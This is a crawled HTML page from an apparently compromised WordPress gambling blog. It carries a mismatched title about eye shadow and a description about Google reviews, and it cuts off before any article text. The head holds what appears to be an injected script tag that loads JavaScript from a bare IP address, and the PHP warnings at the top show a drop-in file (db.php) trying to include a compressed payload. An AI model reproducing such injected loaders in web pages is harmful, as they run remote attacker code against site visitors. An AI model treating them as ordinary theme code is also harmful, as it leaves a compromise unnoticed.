

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/
body_size: 13496
content:

<br />
<b>Warning</b>:  include(compress.zlib://wp-slgnup.gz): Failed to open stream: operation failed in <b>/home/casimntn/public_html/wp-content/db.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'compress.zlib://wp-slgnup.gz' for inclusion (include_path='.:/opt/alt/php80/usr/share/pear:/opt/alt/php80/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/casimntn/public_html/wp-content/db.php</b> on line <b>4</b><br />

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="WVGl1o3mnOXMN4S-vM-y6ri57z_iUEJUx-YFn92vShU" />

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mac Extra Dimension Eye Shadow - Casino Gambling Slot</title><link rel="preload" as="image" imagesrcset="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg 637w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-768x1235.jpg 768w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-955x1536.jpg 955w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-1274x2048.jpg 1274w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg 1592w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://casinogamblingslot.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="One of the most often requested issues by business owners is how to reply to Google reviews. Customers&#039; reviews of your business on Google can greatly impact"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mac Extra Dimension Eye Shadow - Casino Gambling Slot" />
<meta property="og:description" content="One of the most often requested issues by business owners is how to reply to Google reviews. Customers&#039; reviews of your business on Google can greatly impact" />
<meta property="og:url" content="https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/" />
<meta property="og:site_name" content="Casino Gambling Slot" />
<meta property="article:section" content="Betting" />
<meta property="og:updated_time" content="2022-06-06T14:34:25+00:00" />
<meta property="og:image" content="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg" />
<meta property="og:image:secure_url" content="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg" />
<meta property="og:image:width" content="637" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Mac Extra Dimension Eye Shadow" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-12-12T07:03:26+00:00" />
<meta property="article:modified_time" content="2022-06-06T14:34:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mac Extra Dimension Eye Shadow - Casino Gambling Slot" />
<meta name="twitter:description" content="One of the most often requested issues by business owners is how to reply to Google reviews. Customers&#039; reviews of your business on Google can greatly impact" />
<meta name="twitter:image" content="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://casinogamblingslot.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://casinogamblingslot.com/#logo","url":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","contentUrl":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","caption":"Casino Gambling Slot","inLanguage":"en-US","width":"208","height":"38"},"image":{"@type":"ImageObject","@id":"https://casinogamblingslot.com/#logo","url":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","contentUrl":"http://casinogamblingslot.com/wp-content/uploads/2017/12/logo-beauty-blog.png","caption":"Casino Gambling Slot","inLanguage":"en-US","width":"208","height":"38"}},{"@type":"WebSite","@id":"https://casinogamblingslot.com/#website","url":"https://casinogamblingslot.com","name":"Casino Gambling Slot","publisher":{"@id":"https://casinogamblingslot.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg","url":"https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg","width":"1592","height":"2560","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/#webpage","url":"https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/","name":"Mac Extra Dimension Eye Shadow - Casino Gambling Slot","datePublished":"2017-12-12T07:03:26+00:00","dateModified":"2022-06-06T14:34:25+00:00","isPartOf":{"@id":"https://casinogamblingslot.com/#website"},"primaryImageOfPage":{"@id":"https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://casinogamblingslot.com/author/admin/","name":"admin","url":"https://casinogamblingslot.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://casinogamblingslot.com"]},{"@type":"BlogPosting","headline":"Mac Extra Dimension Eye Shadow - Casino Gambling Slot","datePublished":"2017-12-12T07:03:26+00:00","dateModified":"2022-06-06T14:34:25+00:00","articleSection":"Betting, Blackjack, Gambling, Judi Bola, More, News, Poker, Roulette","author":{"@id":"https://casinogamblingslot.com/author/admin/","name":"admin"},"publisher":{"@id":"https://casinogamblingslot.com/#person"},"description":"One of the most often requested issues by business owners is how to reply to Google reviews. Customers&#039; reviews of your business on Google can greatly impact","name":"Mac Extra Dimension Eye Shadow - Casino Gambling Slot","@id":"https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/#richSnippet","isPartOf":{"@id":"https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/#webpage"},"image":{"@id":"https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Casino Gambling Slot &raquo; Feed" href="https://casinogamblingslot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino Gambling Slot &raquo; Comments Feed" href="https://casinogamblingslot.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinogamblingslot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinogamblingslot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casinogamblingslot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://casinogamblingslot.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://casinogamblingslot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinogamblingslot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinogamblingslot.com/wp-json/wp/v2/posts/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinogamblingslot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinogamblingslot.com/?p=302' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<link rel="icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://casinogamblingslot.com/wp-content/uploads/2022/06/cropped-img-1-scaled-1-270x270.jpg" />


</head>

<body class="wp-singular post-template-default single single-post postid-302 single-format-standard wp-custom-logo wp-theme-smart-mag right-sidebar post-layout-modern post-cat-14 has-lb has-lb-sm has-sb-sep layout-normal">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://casinogamblingslot.com/" title="Casino Gambling Slot" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Casino Gambling Slot
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://casinogamblingslot.com/">Home</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-407"><a href="https://casinogamblingslot.com/category/betting/">Betting</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-15 menu-item-408"><a href="https://casinogamblingslot.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-13 menu-item-409"><a href="https://casinogamblingslot.com/category/gambling/">Gambling</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-16 menu-item-410"><a href="https://casinogamblingslot.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-18 menu-item-412"><a href="https://casinogamblingslot.com/category/poker/">Poker</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-20 menu-item-411"><a href="https://casinogamblingslot.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://casinogamblingslot.com/about/">About</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-553"><a rel="privacy-policy" href="https://casinogamblingslot.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://casinogamblingslot.com/contact-us/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://casinogamblingslot.com/" title="Casino Gambling Slot" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Casino Gambling Slot
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://casinogamblingslot.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://casinogamblingslot.com/category/betting/"><span>Betting</span></a></span><span class="delim">&raquo;</span><span class="current">Mac Extra Dimension Eye Shadow</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://casinogamblingslot.com/category/betting/" class="category term-color-14" rel="category">Betting</a>
					</span>
					</div><h1 class="is-title post-title">Mac Extra Dimension Eye Shadow</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://casinogamblingslot.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2017-12-12T07:03:26+00:00">December 12, 2017</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-06-06T14:34:25+00:00">June 6, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://casinogamblingslot.com/mac-extra-dimension-eye-shadow-2/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;text=Mac%20Extra%20Dimension%20Eye%20Shadow" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;media=https%3A%2F%2Fcasinogamblingslot.com%2Fwp-content%2Fuploads%2F2022%2F06%2Fimg-1-scaled.jpg&#038;description=Mac%20Extra%20Dimension%20Eye%20Shadow" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;name=Mac%20Extra%20Dimension%20Eye%20Shadow" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Mac%20Extra%20Dimension%20Eye%20Shadow&#038;body=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
